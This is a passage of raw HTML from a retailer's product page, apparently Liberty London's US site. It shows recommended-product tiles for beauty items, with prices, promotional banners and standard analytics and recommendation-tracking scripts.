        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-321746" value="{&quot;item_id&quot;:&quot;321746&quot;,&quot;item_name&quot;:&quot;Active Moist Moisturiser 100ml&quot;,&quot;item_brand&quot;:&quot;Dermalogica&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001221153&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:94.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/active-moist-moisturiser-100ml-321746.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000806468',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000806468", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000806468">
    











<div id="000806468" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000806468"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b77ea3e144e2a8461bc3869e77" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/us/phantom-volumising-glossy-lip-balm-1.7g-000806468.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000806468-R568318006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000806468-R568318006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000806468-R568318006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Hourglass - Phantom Volumising Glossy Lip Balm 1.7g"
                     title="Hourglass - Phantom Volumising Glossy Lip Balm 1.7g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/phantom-volumising-glossy-lip-balm-1.7g-000806468.html" title="Phantom Volumising Glossy Lip Balm 1.7g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Hourglass</span>
        </h5>
    
</a>

            <a href="/us/phantom-volumising-glossy-lip-balm-1.7g-000806468.html" title="Phantom Volumising Glossy Lip Balm 1.7g">
    <h6 class="product-name mb-0">
        Phantom Volumising Glossy Lip Balm 1.7g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="49.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 49.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="44.1">
        
        $ 44.10

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                        
                            <div class="totalColors">
                                <span>4 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000806468" value="{&quot;name&quot;:&quot;Phantom Volumising Glossy Lip Balm 1.7g&quot;,&quot;id&quot;:&quot;000806468&quot;,&quot;price&quot;:44.1,&quot;brand&quot;:&quot;Hourglass&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Lip Gloss&quot;,&quot;variant&quot;:&quot;Crave&quot;,&quot;variantID&quot;:&quot;R568318006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000806468" value="{&quot;item_id&quot;:&quot;000806468&quot;,&quot;item_name&quot;:&quot;Phantom Volumising Glossy Lip Balm 1.7g&quot;,&quot;item_brand&quot;:&quot;Hourglass&quot;,&quot;item_category&quot;:&quot;Lip Gloss&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R568318006&quot;,&quot;item_variant&quot;:&quot;Crave&quot;,&quot;price&quot;:44.1,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/phantom-volumising-glossy-lip-balm-1.7g-000806468.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '292667',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "292667", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="292667">
    











<div id="292667" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=292667"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b0531b339a6a224fa4e6ed9bf9" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/ginger-flight-therapy-oil-10ml-292667.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/292667-1001122139-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/292667-1001122139-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Aesop - Ginger Flight Therapy Oil 10ml"
                     title="Aesop - Ginger Flight Therapy Oil 10ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001122139"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/ginger-flight-therapy-oil-10ml-292667.html" title="Ginger Flight Therapy Oil 10ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aesop</span>
        </h5>
    
</a>

            <a href="/us/ginger-flight-therapy-oil-10ml-292667.html" title="Ginger Flight Therapy Oil 10ml">
    <h6 class="product-name mb-0">
        Ginger Flight Therapy Oil 10ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="38.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 38.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="34.2">
        
        $ 34.20

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-292667" value="{&quot;name&quot;:&quot;Ginger Flight Therapy Oil 10ml&quot;,&quot;id&quot;:&quot;292667&quot;,&quot;price&quot;:34.2,&quot;brand&quot;:&quot;Aesop&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Wellness&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1001122139&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-292667" value="{&quot;item_id&quot;:&quot;292667&quot;,&quot;item_name&quot;:&quot;Ginger Flight Therapy Oil 10ml&quot;,&quot;item_brand&quot;:&quot;Aesop&quot;,&quot;item_category&quot;:&quot;Wellness&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001122139&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:34.2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/ginger-flight-therapy-oil-10ml-292667.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000641655',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000641655", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '412731',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "412731", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="412731">
    











<div id="412731" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=412731"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="8caae247d5b7674afc461c3ba5" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/cannabis-hand-and-body-wash-250ml-412731.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/412731-1001528156-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/412731-1001528156-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="MALIN+GOETZ - Cannabis Hand and Body Wash 250ml"
                     title="MALIN+GOETZ - Cannabis Hand and Body Wash 250ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001528156"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/cannabis-hand-and-body-wash-250ml-412731.html" title="Cannabis Hand and Body Wash 250ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MALIN+GOETZ</span>
        </h5>
    
</a>

            <a href="/us/cannabis-hand-and-body-wash-250ml-412731.html" title="Cannabis Hand and Body Wash 250ml">
    <h6 class="product-name mb-0">
        Cannabis Hand and Body Wash 250ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="37.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 37.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="33.3">
        
        $ 33.30

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
